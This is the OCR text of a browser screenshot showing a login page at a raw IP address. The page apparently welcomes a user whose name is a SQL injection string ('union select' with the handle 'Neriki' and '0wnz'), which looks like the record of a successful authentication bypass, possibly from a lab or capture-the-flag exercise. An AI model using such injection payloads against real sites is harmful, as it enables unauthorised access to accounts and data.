 Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://194.158.103.10/login.php Go
Firefox Help Firefox Support Plug-in FAQ Index of /projets Index of /
Log out Books search View your informations Contact us
Welcome ') union select
'Neriki', '0wnz', 1, 2, 3, 4, 5 #
Logout
Done